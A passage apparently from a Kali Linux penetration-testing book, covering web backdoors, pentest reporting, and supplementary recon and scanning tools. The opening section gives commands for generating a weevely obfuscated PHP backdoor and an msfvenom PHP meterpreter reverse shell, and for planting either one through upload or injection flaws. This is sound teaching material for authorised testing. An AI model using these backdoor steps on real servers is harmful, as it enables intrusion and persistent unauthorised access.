The following are the main features of weevely (https://github.com/epinna/
Weevely):
•
It has more than 30 modules to automate administration and post-
exploitation tasks such as:
°
Execute commands and browse remote filesystems
°
Check common server misconfiguration
°
Spawn reverse and direct TCP shells
°
Proxy HTTP traffic through target machines
°
Run port scans from target machines
•
Backdoor communications are hidden in the HTTP cookies
•
It supports passwords to access the backdoor
To start weevely, use the console to execute the following command:
# weevely
This will display the command syntax on your screen.
weevely can be used to generate the following:
•
Obfuscated PHP backdoor
•
Backdoor existing image and create the related .htaccess
•
Backdoored .htaccess
To display the list of generators and modules available, you can use the help option:
# weevely help
Maintaining Access
[360]
To generate the obfuscated PHP backdoor and save the result in the weevely.php
file, you can use the following command:
# weevely generate password display.php
[generate.php] Backdoor file 'display.php' created with password
'password'
The following is the content of the display.php file:
Then, upload it to the target web server by using legitimate access or exploiting web
application bugs.
To access the web backdoor shell on the target web server (192.168.2.23), you can
use the following command:
# weevely http://192.168.2.23/display.php password
If successful, you will see the weevely shell. To verify that we have connected to the
target machine, we issued the net.ifaces command to get the network interfaces
information from the remote machine. We also used the id command to get the ID of
the user. The output can be seen in the following screenshot:
Chapter 11
[361]
From the preceding screenshot, we know that we have connected to the remote
machine. You can then issue other commands to the remote machine. You can issue
:help to see the available weevely commands:
For example, to run a simple port scan (using the :net.scan module) against the
target web server on port 22, we give the following command:
msfadmin@:/var/www $ :net.scan 192.168.2.23 22
SCAN 192.168.2.23:22-22 OPEN: 192.168.2.23:22
To run a simple port scan (using the :net.scan module) on port 80, we give the
following command:
msfadmin@:/var/www $ :net.scan 192.168.2.23 80
SCAN 192.168.2.23:80-80 OPEN: 192.168.2.23:80
To exit from the weevely shell, just press Ctrl + C.
The web shell created using the tools in this category is only for the PHP
language. If you want to have a web shell for other languages, you can
check Laudanum (http://laudanum.inguardians.com/). Laudanum
provides functionality such as shell, DNS query, LDAP retrieval, and
others. It supports the ASP, ASPX, CFM, JSP, and PHP languages.
Maintaining Access
[362]
PHP meterpreter
Metasploit has a PHP meterpreter payload. With this module, you can create a PHP
webshell that has meterpreter capabilities. You can then upload the shell to the target
server using vulnerabilities such as command injection and file upload.
To create the PHP meterpreter, we can utilize msfvenom from Metasploit using the
following command:
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.2.23 -f raw > php-
meter.php
The description of the command is as follows:
•
-p: Payload (php/meterpreter/reverse_tcp)
•
-f: Output format (raw)
•
LHOST: The attacking machine IP address
The generated PHP meterpreter will be stored in the php-meter.php file. The
following is a snippet of the php-meter.php file contents:
Before you send this backdoor to the target, you need to remove the comment mark
in the first line, as shown with the arrow in the preceding screenshot.
You need to prepare how to handle the PHP meterpreter. In your machine, start
Metasploit Console (msfconsole) and use the multi/handler exploit. Then, use the
php/meterpreter/reverse_tcp payload, the same payload we used during the
generation of the shell backdoor. Next, you need to set the LHOST variable with your
machine IP address. After that, you use the exploit command to run the exploit
handler. The result of the command is as follows:
Chapter 11
[363]
After you store the shell in the target web server utilizing web vulnerabilities such
as command injection, or execute the shell from your server exploiting remote file
inclusion vulnerability, you can access the shell via a web browser.
In your machine, you will see the meterpreter session open:
After that, you can issue meterpreter commands such as sysinfo and getuid.
Maintaining Access
[364]
Summary
In this chapter, we discussed the operating system backdoors such as cymothoa,
intersect, and metsvc, which can be used to maintain access on target machines.
Next, we discussed protocol tunneling tools that can wrap one network protocol to
another. The goal of this protocol tunneling is to bypass any mechanism enacted by
the target machine to limit our capability to connect to the outside world. The tools
in this category are dns2tcp, iodine, ncat, proxychains, ptunnel, socat, sslh,
and stunnel4.
At the end of this chapter, we briefly described the web backdoor tools. These tools
can be used to generate a webshell backdoor on the target machine, and we can then
connect to this backdoor.
In the next chapter, we will discuss documenting, reporting, and presenting the
vulnerabilities found to the relevant parties.
Documentation
and Reporting
Assessment tracking and documentation is a critical aspect of professional
penetration testing. Each input and output from the testing tools should be
recorded to ensure that the findings are reproducible in an accurate and consistent
manner when needed. Keep in mind that part of the penetration testing process
includes presenting the findings to clients. There is a high likelihood that these
clients will want to mitigate the vulnerabilities and then attempt to mimic your
steps in order to ensure their mitigations were effective. Depending on the scope,
you may be required to perform additional testing that verifies any improvements
the client makes, which actually removes the vulnerabilities you found. Accurate
documentation of your steps will assist you in ensuring that the very same testing
occurs during this follow up.
Proper test documentation provides a record of the actions performed and thus
allows you to trace your steps in case the business experiences non-test related
incidents during your agreed upon test window. A detailed recording of your
actions can be very tedious, but as a professional penetration tester, this step should
not be overlooked.
Documentation, report preparation, and presentation are the core areas that must be
addressed in a systematic, structured, and consistent manner. This chapter provides
detailed instructions that will assist you in aligning your documentation and
reporting strategy. The following topics will be covered in this chapter:
•
Results verification ensures that only validated findings are reported.
•
Types of reports and their reporting structures will be discussed in the
paradigm of an executive, management, and technical perspective to reflect
the best interests of the relevant authorities involved in the penetration
testing project.
Documentation and Reporting
[366]
•
The presentation section provides general tips and guidelines that may
help in understanding your audience and their level of tactfulness to the
given information.
•
Post-testing procedures, the corrective measures, and recommendations
that you should include as a part of a report, and use them for advising
the remediation team at the concerning organization. This kind of exercise
is quite challenging and requires an in-depth knowledge of a target
infrastructure under security considerations.
Each of the following sections will provide a strong basis for preparing
documentation, reporting, and presentation, and especially highlighting their
roles. Even a small mistake can lead to a legal problem. The report that you create
must show consistency with your findings, and should do more than just point out
the potential weaknesses found in a target environment. For instance, it should
be well prepared and demonstrate a proof of support against known compliance
requirements, if any, required by your client. Additionally, it should clearly state
the attacker's modus operandi, applied tools and techniques, and list the discovered
vulnerabilities and verified exploitation methods. Primarily, it is about focusing on
the weaknesses rather than explaining a fact or procedure used to discover them.
Documentation and results verification
A substantial amount of vulnerability verification will be necessary in most cases to
ensure that your findings are actually exploitable. Mitigation efforts can be expensive
and as such, vulnerability verification is a critical task in terms of your reputation
and integrity. In our experience, we have noticed several situations where people
just run a tool, grab the results, and present them directly to their clients. This type
of irresponsibility and lack of control over your assessment may result in serious
consequences and cause the downfall of your career. In situations where there are
false negatives, it might even place the client at risk by selling a false sense of security.
Thus, the integrity of test data should not be tainted with errors and inconsistencies.
Following are a couple of procedures that may help you in documenting and verifying
the test results before being transformed into a final report:
•
Take detailed notes of each step that you have taken during the information
gathering, discovery, enumeration, vulnerability mapping, social
engineering, exploitation, privilege escalation, and persistent access phases of
the penetration testing process.
Chapter 12
[367]
•
Make a note-taking template for every single tool you executed against your
target from Kali. The template should clearly state its purpose, execution
options, and profiles aligned for the target assessment, and provide space for
recording the respective test results. It is also essential to repeat the exercise
(at least twice) before drawing the final conclusion from a particular tool.
In this way, you certify and test-proof your results against any unforeseen
conditions. For instance, while using Nmap for the purpose of port scanning,
we should layout our template with necessary sections, such as usage
purpose, target host, execution options, and profiles (service detection, OS
type, MAC address, open ports, device type, and so on), and document the
output results accordingly.
•
Do not rely on a single tool. Relying on a single tool (for example, for
information gathering) is absolutely impractical, and may introduce
discrepancies to your penetration testing engagement. Thus, we highly
encourage you to practice the same exercise with different tools made for
a similar purpose. This will ensure the verification process' transparency,
increase productivity, and reduce false positives and false negatives. In other
words, every tool has its own specialty to handle a particular situation. It is
also counted to test certain conditions manually wherever applicable, and
use your knowledge and experience to verify all the reported findings.
Types of reports
After gathering every single piece of your verified test results, they must be
combined into a systematic and structured report before submitting to the target
stakeholder. There are three different types of reports; each has its own schema and
layout relevant to the interests of a business entity involved in the penetration testing
project. The types of reports are as follows:
•
Executive report
•
Management report
•
Technical report
These reports are prepared according to the level of understanding and ability to
grasp the information conveyed by the penetration tester. We have detailed each
report type and its reporting structure with basic elements that may be necessary to
accomplish your goal. It is important to note that all of these reports should abide by
non-disclosure policy, legal notice, and penetration testing agreement before being
handed to the stakeholders.
Documentation and Reporting
[368]
The executive report
The executive report, a type of assessment report, is shorter and more concise
to point the high-level view of the penetration testing output from a business
strategy perspective. The report is prepared for C level executives within a target
organization (CEO, CTO, CIO, and so on). It must be populated with some basic
elements as follows:
•
Project objective: This section defines the mutually agreed criteria for the
penetration testing project between you and your client.
•
Vulnerability risk classification: This section explains the risk levels (critical,
high, medium, low, and informational) used in the report. These levels
should clearly differentiate and highlight the technical security exposure in
terms of severity.
•
Executive summary: This section briefly describes the purpose and goal
of the penetration testing assignment under the defined methodology. It
also highlights the number of vulnerabilities discovered and exploited
successfully.
•
Statistics: This section details the vulnerabilities discovered in the target
network infrastructure. These can also be drawn in the form of a pie chart or
in any other intuitive format.
•
Risk matrix: This section quantifies and categorizes all the discovered
vulnerabilities, identifies the resources potentially affected, and lists the
discoveries, references, and recommendations in a shorthand format.
It is always an idealistic approach to be creative and expressive while preparing
an executive report and to keep in mind that you are not required to reflect
upon the technical grounds of your assessment results, but rather give factual
information processed from those results. The overall size of the report should be
two to four pages.
The management report
The management report is generally designed to cover the issues including
regulatory and compliance measurement in terms of target security posture.
Practically, it should extend the executive report with a number of sections that may
interest the Human Resource (HR) and other management people, and assist in their
legal proceedings. Following are the key parts that may provide you with valuable
grounds for the creation of such a report:
Chapter 12
[369]
•
Compliance achievement: This initiates a list of known standards and maps
each of its sections or subsections with the current security disposition.
It should highlight any regulatory violations that occurred, which might
inadvertently expose the target infrastructure and pose serious threats.
•
Testing methodology: This should be described briefly and should contain
enough details that may help the management people to understand the
penetration testing lifecycle.
•
Assumptions and limitations: This highlights the known factors that may
have prevented the penetration tester from reaching a particular objective.
•
Change management: This is sometimes considered a part of the remediation
process; however, it is mainly targeted towards the strategic methods and
procedures that handle all the changes in a controlled IT environment. The
suggestions and recommendations that evolve from security assessment
should remain consistent with a change in the procedures, in order to
minimize the impact of an unexpected event upon the service.
•
Configuration management: This focuses on the consistency of the
functional operation and performance of a system. In the context of system
security, it follows any change that may have been introduced to the target
environment (hardware, software, physical attributes, and others). These
configuration changes should be monitored and controlled to maintain the
system configuration state.
As a responsible and knowledgeable penetration tester, it is your duty to clarify any
management terms before you proceed with the penetration testing lifecycle. This
exercise definitely involves one-to-one conversations and agreements on target-
specific assessment criteria, such as what kind of compliance or standard frameworks
have to be evaluated, are there any restrictions while following a particular test
path, will the changes suggested be sustainable in a target environment, or will the
current system state be affected if any configuration changes are introduced. These
factors all jointly establish a management view of the current security state in a target
environment, and provide suggestions and recommendations following the technical
security assessment.
Documentation and Reporting
[370]
The technical report
The technical assessment report plays a very important role in addressing the
security issues raised during the penetration testing engagement. This type of report
is generally developed for techies who want to understand the core security features
handled by the target system. The report will detail the vulnerabilities, how they can
be exploited, what business impact they could bring, and how resistant solutions
can be developed to thwart any known threats. It has to communicate with all-in-
one secure guidelines for protecting the network infrastructure. So far, we have
already discussed the basic elements of the executive and management reports. In
the technical report, we extend these elements and include some special themes
that may draw substantial interests for the technical team at the target organization.
Sometimes, sections such as project objectives, vulnerability risk classification, risk
matrix, statistics, testing methodology, and assumptions and limitations are also a
part of the technical report. The technical report consists of the following sections:
•
Security issues: The security issues raised during the penetration testing
process should be clearly cited in detail, such that for each applied attack
method, you must mention the list of affected resources, its implications,
original request and response data, simulated attack request and response
data, provide reference to external sources for the remediation team, and
give professional recommendations to fix the discovered vulnerabilities in
the target IT environment.
•
Vulnerabilities map: This provides a list of discovered vulnerabilities found
in the target infrastructure, each of which should be easily matched to the
resource identifier (for example, the IP address and target name).
•
Exploits map: This provides a list of the successfully checked and verified
exploits that worked against the target. It is also crucial to mention whether
the exploit was private or public. It may be beneficial to detail the source of
the exploit code and for how long it has been available.
•
Best practices: This emphasizes the better design, implementation, and
operational security procedures the target may lack. For instance, in a
large enterprise environment, deploying an edge-level security could be
advantageous to reduce the number of threats before they make their way
into a corporate network. Such solutions are very handy and do not require
technical engagement with production systems or legacy code.
Generally speaking, the technical report brings forward the ground realities to the
associative members of the organization concerned. This report plays a significant
role in the risk management process and will likely be used to create actionable
remediation tasks.
Chapter 12
[371]
Network penetration testing report
(sample contents)
Just as there are different types of penetration testing, there are different types
of report structures. We have presented a generic version of a network-based
penetration testing report that can be extended to utilize almost any other type (for
example, web application, firewall, wireless networks, and so on). In addition to
the following table of contents, you would also want a cover page which states the
testing company's name, type of report, scan date, author name, document revision
number, and a short copyright and confidential statement.
The following would be the table of contents for a network-based penetration
testing report:
•
Legal notice
•
Penetration testing agreement
•
Introduction
•
Project objective
•
Assumptions and imitations
•
Vulnerability risk scale
•
Executive summary
•
Risk matrix
•
Testing methodology
•
Security threats
•
Recommendations
•
Vulnerabilities map
•
Exploits map
•
Compliance assessment
•
Change management
•
Best practices
•
Annexes
Documentation and Reporting
[372]
As you can see, we have combined all types of reports into one single complete
report with a definitive structure. Each of these sections can have its own relevant
subsections that can better categorize the test results in a greater detail. For instance,
the annexes section can be used to list the technical details and analysis of a test
process, logs of activities, raw data from various security tools, details of the research
conducted, references to the Internet sources, and glossary. Depending on the type
of report being requested by your client, it is solely your duty to understand the
importance and value of your position before beginning a penetration test.
Preparing your presentation
It is helpful to understand the technical capabilities and goals of your audience in
order to accomplish a successful presentation. You will need to tweak the material
according to your audience; otherwise, you will face a negative reaction. Your
key task is to make your client understand the potential risk factors surrounding
the areas you have tested. For instance, managers at executive level may not have
time to worry with the details of a social engineering attack vector, but they will be
interested in knowing the current state of security and what remediation measures
should be taken to improve their security posture.
Although there is no formal procedure to create and present your findings,
you should keep a professional outlook to make the best of your technical and
non-technical audiences. It is also a part of your duty to understand the target
environment and its group of techies by gauging their skill levels and helping them
know you well, as much as any key asset to the organization.
Pointing out the deficiencies in the current security posture and exposing the
weaknesses without emotional attachment can lead to a successful and professional
presentation. Remember, you are there to stick with your facts and findings, prove
them technically, and advise the remediation team accordingly. As this is a kind of
face-to-face exercise, it is highly advisable to prepare yourself in advance to answer
the questions supporting the facts and figures.
Post-testing procedures
Remediation measures, corrective steps, and recommendations are all terms referring
to the post testing procedures. During this procedure, you act as an advisor to the
remediation team at the target organization. In this capacity, you may be required
to interact with a number of technical people with different backgrounds, so keep in
mind that your social appearance and networking skills can be of great value here.
Chapter 12
[373]
Additionally, it is not possible to hold all sets of knowledge required by the target IT
environment unless you are trained for it. In such situations, it is quite challenging to
handle and remediate every single piece of vulnerable resource without getting any
support from the network of experts. We have constituted several generic guidelines
that may help you in pushing critical recommendations to your client:
•
Revisit the network design and check for exploitable conditions at vulnerable
resources pointed in the report.
•
Concentrate on the edge-level or data centric protection schemes to reduce
the number of security threats before they strike with backend servers or
workstations simultaneously.
•
Client-side or social engineering attacks are nearly impossible to resist but
can be reduced by training the staff members with the latest countermeasures
and awareness.
•
Mitigate system security issues as per the recommendations provided by the
penetration tester may require additional investigation to ensure that any
change in a system should not affect its functional characteristics.
•
Deploy verified and trusted third-party solutions (IDS/IPS, firewalls, content
protection systems, antivirus, IAM technology, and so on) where necessary,
and tune the engine to work securely and efficiently.
•
Use the divide-and-conquer approach to separate the secure network zones
from insecure or public-facing entities on the target infrastructure.
•
Strengthen the skills of developers in coding secure applications that are
a part of the target IT environment. Assessing application security and
performing code audits can bring valuable returns to the organization.
•
Employ physical security countermeasures. Apply a multilayered
entrance strategy with a secure environmental design, mechanical and
electronic access control, intrusion alarms, CCTV monitoring, and
personnel identification.
•
Update all the necessary security systems regularly to ensure their
confidentiality, integrity, and availability.
•
Check and verify all the documented solutions provided as a
recommendation to eliminate the possibility of intrusion or exploitation.
Documentation and Reporting
[374]
Summary
In this chapter, we have explored some basic steps necessary to create a penetration
testing report and discussed the core aspects of doing a presentation in front of the
client. At first, we fully explained the methods of documenting your results from
individual tools and suggested not to rely on single tools for your final results. As
such, your experience and knowledge counts in verifying the test results before
being documented. Make sure to keep your skills updated and sufficient to manually
verify the findings when needed. Afterwards, we shed light on creating different
types of reports with their documentation structures. These reports mainly focus on
executive, managerial, and technical aspects of a security audit we carried out for
our client. Additionally, we also provided a sample table of contents for a network-
based penetration testing report to give you a basic idea for writing your own report.
Thereafter, we discussed the value of live presentation and simulations to prove
your findings, and how you should understand and convince your audiences from
different backgrounds.
Finally, we have provided a generic list of the post testing procedures that can be a
part of your remediation measures or recommendations to your client. This section
provides a clear view of how you assist the target organization in the remediation
process, being an advisor to their technical team or remediate yourself.
PART III
Extra
Ammunition
Supplementary Tools
Key Resources
Supplementary Tools
This chapter will briefly describe several additional tools that can be used as extra
weapons while conducting the penetration testing process. For each tool, we will
describe the following aspects:
•
The tool function
•
The tool installation process if the tool is not included in Kali Linux
•
Some examples on how to use the tool
The tools described in this chapter may not be included by default in Kali Linux. You
need to download them from the Kali Linux repository as defined in the /etc/apt/
sources.lst file using the apt-get command, or you can download them from
each tool's website.
We will loosely divide the tools into the following categories:
•
The reconnaissance tool
•
The vulnerability scanner
•
Web application tools
•
The network tool
Let's see several additional tools that we can use during our penetration
testing process.
Reconnaissance tool
One of the tools that can be used to help us for reconnaissance is recon-ng. It is
a framework to automate the reconnaissance and discovery processes. If you are
familiar with the Metasploit interface, you should feel at home when using recon-
ng—the interface is modeled after the Metasploit interface.
Supplementary Tools
[378]
Kali Linux has already included recon-ng Version 1.41. If you want a newer version,
you can download it from https://bitbucket.org/LaNMaSteR53/recon-ng/
overview.
The recon-ng tool comes with modules for the reconnaissance and discovery
processes. Following are the module categories included in recon-ng:
•
Reconnaissance modules: In Version 1.41, recon-ng has 65 modules related
to reconnaissance
•
Discovery modules: There are seven modules in this category
•
Four reporting modules
•
One experimental module
To use the recon-ng tool, you can type the following command:
# recon-ng
After running this command, you will see the recon-ng prompt. It is very similar to
the Metasploit prompt:
To find out the commands supported by recon-ng, you can type help on the
prompt, the following screenshot will be displayed:
Appendix A
[379]
The following are several commands that you will use often:
•
use or load: This loads the selected modules
•
reload: This reloads all the modules
•
info: This displays the module information
•
run: This runs the selected module
•
show: This shows the various framework items
•
back: This exits the current prompt level
To list the available modules, you can type show modules and it will display the
available modules as shown in the following screenshot:
Supplementary Tools
[380]
To gather information about the available hosts in a target domain, you can use the
Bing search engine:
recon-ng > load recon/hosts/gather/http/web/bing_site
recon-ng [bing_site] > set domain example.com
DOMAIN => example.com
recon-ng [bing_site] > run
[*] URL: http://www.bing.com/search?first=0&q=site%3Aexample.com
[*] www.example.com
[*] leb.example.com
[*] sos.example.com
[*] forms.example.com
[*] bankrobbers.example.com
[*] vault.example.com
[*] tips.example.com
[*] delivery.example.com
[*] omaha.example.com
[*] chicago.example.com
[*] foia.example.com
[*] 11 total hosts found.
[*] 11 NEW hosts found!
To see the result, we can issue the following show hosts command:
recon-ng [bing_site] > show hosts
+------------------------------------------------------------------
----------+
|
host
| ip_address | region | country | latitude |
longitude |
+------------------------------------------------------------------
----------+
| bankrobbers.example.com |
|
|
|
|
|
| chicago.example.com
|
|
|
|
|
|
| delivery.example.com
|
|
|
|
|
|
| foia.example.com
|
|
|
|
|
|
| forms.example.com
|
|
|
|
|
|
| leb.example.com
|
|
|
|
|
|
Appendix A
[381]
| omaha.example.com
|
|
|
|
|
|
| sos.example.com
|
|
|
|
|
|
| tips.example.com
|
|
|
|
|
|
| vault.example.com
|
|
|
|
|
|
| www.example.com
|
|
|
|
|
|
+------------------------------------------------------------------
----------+
[*] 11 rows returned
This is just one of the examples of the recon-ng capabilities, you can consult the
recon-ng website (https://bitbucket.org/LaNMaSteR53/recon-ng/wiki/Home)
to get more information about the other features.
Vulnerability scanner
Kali Linux comes with OpenVAS as the vulnerability scanner by default. As a
penetration tester, we can't rely only on one tool; we have to use several tools to give
us a more thorough and complete picture of the target environment.
As an additional vulnerability scanner, we will briefly describe the NeXpose
Vulnerability Scanner Community Edition from Rapid7.
NeXpose Community Edition
NeXpose Vulnerability Scanner Community Edition (NeXpose CE) is a free
vulnerability scanner from Rapid7 that scans devices for vulnerabilities. It can also be
integrated with the Metasploit exploit framework.
Following are several of the NeXpose Community Edition features:
•
Vulnerability scanning for up to 32 IP addresses
•
Regular vulnerability database updates
•
Ability to prioritize the risk assessment
•
Guide to remediation process
•
Integration with Metasploit
Supplementary Tools
[382]
•
Community support at http://community.rapid7.com
•
Simple deployment
•
No cost start-up security solution
The commercial edition of NeXpose include additional features, such as no limitation
of the IP addresses that can be scanned, distributed scanning, more flexible
reporting, web and database server scanning, and technical support.
NeXpose consists of the following two main parts:
•
NeXpose scan engine: This performs asset discovery and vulnerability
detection operations. In the community edition, there is only one local
scan engine.
•
NeXpose security console: This console will communicate with
NeXpose scan engines to start scans and retrieve scan information. The
console also includes a web-based interface to configure and operate the
NeXpose scan engine.
Now that we have looked at the features of NeXpose Community Edition, let's try to
install it.
Installing NeXpose
Following are the steps that can be used to install NeXpose Community Edition
in Kali Linux:
1. Complete the download form at http://www.rapid7.com/products/
nexpose/nexpose-community.jsp. You need to provide your official e-mail
address to register. After that, you will be sent an e-mail containing the
license key and download instructions to get NeXpose CE.
2. Download the NeXpose CE installer from the location mentioned in the
e-mail. As an example, I am downloading the NeXposeSetup-Linux64.bin
file for the 64-bit Linux operating system.
3. Open a terminal, then go to the directory that contains the downloaded
NeXpose installer.
4. Start the NeXpose installer by giving the following command:
# ./NeXposeSetup-Linux64.bin
Appendix A
[383]
The following screenshot shows us the NeXpose installer window:
5. Follow the instructions displayed on the screen to continue the installation.
Make sure you remember the username and password you had set during
the configuration process. If you forget your username or password, you may
need to reinstall NeXpose.
Starting the NeXpose community
After the installation process is complete, you can start NeXpose by going to the
directory containing the script that starts NeXpose. The default installation directory is
/opt/rapid7/nexpose. The command for starting NeXpose community is as follows:
# cd /opt/rapid7/nexpose/nsc
Run the following script to start NeXpose:
# ./nsc.sh
Supplementary Tools
[384]
The startup process will take several minutes because NeXpose is initializing
its vulnerabilities' database. After this process is finished, you can log on to the
NeXpose security console web interface.
If you want to install NeXpose as a daemon, you can start it automatically when the
machine starts; it will continue running even if the current process user logs off. You
can do this with the following steps:
1. Go to the directory containing the nexposeconsole.rc file using the
following command:
# cd [installation_directory]/nsc
2. Open that file and make sure that the line containing NXP_ROOT is set to the
NeXpose installation directory.
3. Copy that file to the /etc/init.d directory and give it the desired script
name, such as nexpose using the following command:
# cp [installation_directory]/nsc/nexposeconsole.rc /etc/init.d/
nexpose
4. Set the executable permission for the startup script file using the
following command:
# chmod +x /etc/init.d/nexpose
5. Make NeXpose start when the operating system starts using the
following command:
# update-rc.d nexpose defaults
6. You can manage NeXpose to start, stop, or restart the daemon using the
following command:
# /etc/init.d/nexpose <start|stop|restart>
Logging in to the NeXpose community
Following are the several steps that you must perform to log in to NeXpose
community console's web interface:
1. Open your web browser. Then, go to this URL: https://127.0.0 .1:3780.
If there are no errors, you will be greeted with the login screen. You will see
the Untrusted Connection message. After verifying the certificate, you can
confirm whether or not to store the exception permanently, so you will not
see the error message in the future.
2. After the first login, the security console will initialize; it will also download
updates from the Rapid7 server. This process will take some time.
Appendix A
[385]
3. After the initialization has finished, you can log in using the username and
password that you specified during the installation process, then click on the
Log on button as shown in the following screenshot:
4. The console will display an activation license dialog box. Enter the product
key in the textbox and then click on Activate with key to complete this step,
as shown in the following screenshot:
Supplementary Tools
[386]
The first time you log in to the console, you will see the NeXpose news page, which
lists all of the updates and improvements in the installed NeXpose system. If you can
see this page, it means that you have successfully installed the NeXpose Community
Edition to your Kali Linux system.
I found out that you may need to use the Firefox web browser instead of
the Iceweasel web browser to successfully log in to the NeXpose security
console. You can find references on how to install Firefox in Kali at:
http://kali4hackers.blogspot.com/2013/05/install-
firefox-on-kali-linux.html
Using the NeXpose community
In our exercise, we will do a simple scan against our local network:
1. In the NeXpose dashboard, click on Home; to scan a site, click on New static
site in Site Listing, as shown in the following screenshot:
2. Next, you will be guided by the wizard to configure the site. First, navigate
to the Site Configuration | General tab. In this tab, you give the site a name,
importance, and description. Click on Next to continue to the next tab.
Appendix A
[387]
3. In the Assets tab, you define the IP addresses that you want to scan. Bear in
mind that in the NeXpose Community Edition, you are limited to scan only
32 IP addresses. Click on Next to continue to the next tab. In this example, we
are going to scan the IP address of the Metasploitable 2 machine that has the
IP address of 192.168.56 .102, as shown in the following screenshot:
4. Then, you need to configure the Scan Setup; just use Full audit as the
template. For the other settings, just use the default settings. Click on Next to
continue to the next tab.
5. After that, save the configuration by clicking on the Save button; you will
see your newly created site in Site Listing. You can run the manual scan by
clicking on the scan icon.
6. You will see the Start New Scan window. Verify that the information is
correct. After that, you can start the scan by clicking on the Start now button.
Supplementary Tools
[388]
7. The scan process runs. After several minutes, the scan is completed and
shows the results that are shown in the following screenshot:
8. Following screenshot is the vulnerabilities report for the target machine:
9. To see a detailed audit report, you need to run the Report Generator option,
made accessible by clicking on Reports on the top menu. Following is the
result of the report:
Appendix A
[389]
That's all for a very brief overview of NeXpose Community Edition; in the next
section, we will describe several web application tools.
Web application tools
In this section, we will discuss several tools that can be used to test web applications.
Golismero
Golismero is an open source framework for web testing. It is written in the Python
language. The interesting features of Golismero are listed as follows:
•
It collects and unifies the results from well-known tools such as sqlmap,
xsser, openvas, dnsrecon, and theharvester
•
It integrates with CWE, CVE, and OWASP
Golismero, which is included with Kali Linux, is an old version and doesn't have
features for testing the security of web applications.
You can download the latest version at https://github.com/golismero/
golismero/archive/master.zip.
Then, extract the zip file. As a start, you can type the following command to display
the Golismero help page:
python golismero.py
–h
Supplementary Tools
[390]
The Golismero help page looks like the following screenshot:
If you want to scan a website, you can issue the following command:
python golismero.py 192.168.1.138 –o 192-168-1 -138.html
The command will display the following screenshot:
Appendix A
[391]
The following screenshot is the report from Golismero:
Arachni
Arachni (http://www.arachni-scanner.com/) is a modular, high-performance,
Ruby-based framework to help us evaluate the web applications' security.
Arachni has several features (http://www.arachni-scanner.com/about/
features/) that include the following:
•
Support for SSL
•
Automatic logout detection and re-login during the audit
•
High-performance HTTP requests
•
Parallel scans
•
Platform fingerprinting to make efficient use of available bandwidth
•
Audit for vulnerabilities such as a SQL Injection, CSRF, code injection, LDAP
injection, path traversal, file inclusion, and XSS
However, Arachni also has the following limitations (http://www.arachni-
scanner.com/about/limitations/):
•
It has no support for DOM, JavaScript, AJAX, and HTML5
•
It may generate false positive results
By default, Kali Linux comes with Arachni Version 0.4.4 .
Supplementary Tools
[392]
If you want to find out the commands supported by Arachni, you can type the
following command to display the help page:
arachni –h
If you want to see the available modules, you can use the --lsmod option:
arachni --lsmod
The following screenshot is a sample of the modules that are available in Arachni:
As an example, we are going to scan a web application called DVWA (http://www.
dvwa.co.uk/), located in server 192.168.2.22; the result will be stored in an HTML
file. Following is the command that you can use:
arachni http://192.168.2.22/dvwa/ --report=html:outfile=./192-168-2 -22 -
dvwa.html
The report file will be stored in the /usr/share/arachni/bin/ directory file.
Appendix A
[393]
The following screenshot shows the report content as displayed by a web browser:
BlindElephant
BlindElephant is a web application fingerprint tool that attempts to discover the
version of a known web application by comparing the static files at known locations
against precomputed hashes for versions of those files in all available releases.
The technique that is utilized here is fast, low-bandwidth, non-invasive, generic, and
highly automated.
To display the BlindElephant help page, you can type the following command:
BlindElephant.py
-h
This will display the help message on your screen.
If you want to know about the web applications and plugins supported by
BlindElephant, you can type the following command:
BlindElephant.py
–l
Supplementary Tools
[394]
The following screenshot is the result:
For our example, we want to find out the WordPress version used by the target
website. The following is the command to do that:
BlindElephant.py target wordpress
The following is the result of that command:
Hit http://target/readme.html
Possible versions based on result: 3.1 .3, 3.1 .3 -IIS
Hit http://target/wp-includes/js/tinymce/tiny_mce.js
Possible versions based on result: 3.1 .1, 3.1 .1 -IIS, 3.1 .1 -RC1,
3.1.1-RC1-IIS, 3.1.2, 3.1.2-IIS, 3.1.3, 3.1.3-IIS, 3.1.4, 3.1.4-IIS
...
Possible versions based on result: 3.1, 3.1 .1, 3.1 .1 -IIS, 3.1 .1 -RC1,
3.1.1-RC1-IIS, 3.1.2, 3.1.2-IIS, 3.1.3, 3.1.3-IIS, 3.1.4, 3.1.4-IIS,
3.1 -beta1, 3.1 -beta1-IIS, 3.1 -beta2, 3.1 -beta2-IIS, 3.1 -IIS, 3.1 -RC1,
3.1 -RC2, 3.1 -RC2-IIS, 3.1 -RC3, 3.1 -RC3-IIS, 3.1 -RC4, 3.1 -RC4-IIS
Fingerprinting resulted in:
3.1 .3
3.1 .3 -IIS
Best Guess: 3.1 .3
Appendix A
[395]
The target website uses WordPress Version 3.1.3 based on a BlindElephant guess.
After knowing this information, we can find out the vulnerabilities that exist in that
particular version.
Network tool
This section will describe a network tool that can be used for many purposes.
Sometimes, this tool is called a Swiss Army Knife for TCP/IP. This tool is Netcat
(http://netcat.sourceforge.net/).
Netcat
Netcat is a simple utility that reads and writes data across network connections
using the TCP or UDP protocol. By default, it will use the TCP protocol. It can be
used directly or from other programs or scripts. Netcat is the predecessor of ncat,
as described in Chapter 11, Maintaining Access. You need to be aware that all of the
communication done via Netcat is not encrypted.
As a penetration tester, you need to know several Netcat usages. Because this tool is
small, portable, powerful, and may exist in the target machine, I will describe several
Netcat capabilities that can be used during your penetration testing process. For
these scenarios, we will use the following information:
•
The SSH web server is located in IP address of 192.168.2.22
•
The client is located in IP address of 192.168.2 .23
Open connection
In its simplest use, Netcat can be used as an alternative for telnet, which is able to
connect to an arbitrary port on an IP address.
For example, to connect to an SSH server on port 22, which has an IP address of
192.168.2.22, you give the following command:
# nc 192.168.2.22 22
The following is the reply from the remote server:
SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
To quit the connection, just press Ctrl + C.
Supplementary Tools
[396]
Service banner grabbing
This usage is to get information on the service banner. For several server services,
you can use the previous technique to get the banner information but for other
services such as HTTP, you need to give the HTTP commands before you can get
the information.
In our example, we want to know the web server version and operating system. The
following is the command that we use:
# echo -e "HEAD / HTTP/1.0\n\n" | nc 192.168.2.22 80
The following is its result:
HTTP/1.1 200 OK
Date: Tue, 08 Oct 2013 14:09:14 GMT
Server: Apache/2.2 .8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2 .4 -2ubuntu5.10
Connection: close
Content-Type: text/html
From the preceding result, we know the web server software (Apache) and operating
system (Ubuntu5.10) that is used by the target machine.
Simple chat server
